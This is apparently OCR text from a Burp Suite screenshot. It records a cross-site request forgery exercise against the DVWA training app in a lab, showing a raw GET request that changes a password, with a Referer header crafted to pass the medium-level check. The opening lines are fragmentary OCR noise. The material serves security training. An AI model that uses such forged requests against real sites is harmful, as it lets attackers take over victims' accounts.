 ything
nv.cer
y: C
1.html
设置
127.0.0.1/192.168.37.150.html
ound.
# Host Method URL Params Edited Status Length MIME type
318 http://192.168.37.150 GET /dvwa/vulnerabilities/csrf/?password_... ✓ 200 4805 HTML
319 http://192.168.37.150 GET /dvwa/vulnerabilities/csrf/?password_... ✓ 200 4631 HTML
Request Response
Raw Params Headers Hex
GET /dvwa/vulnerabilities/csrf/?password_new=111&password_conf=111&Change=Change HTTP/1.1
Host: 192.168.37.150
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/72.0.3626.81 Safari/537.36
Accept: image/webp,image/apng,image/*,*/*;q=0.8
Referer: http://127.0.0.1/192.168.37.150.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: security=medium; PHPSESSID=7bpga2clgq6eragltl0r5ch0g2
Connection: close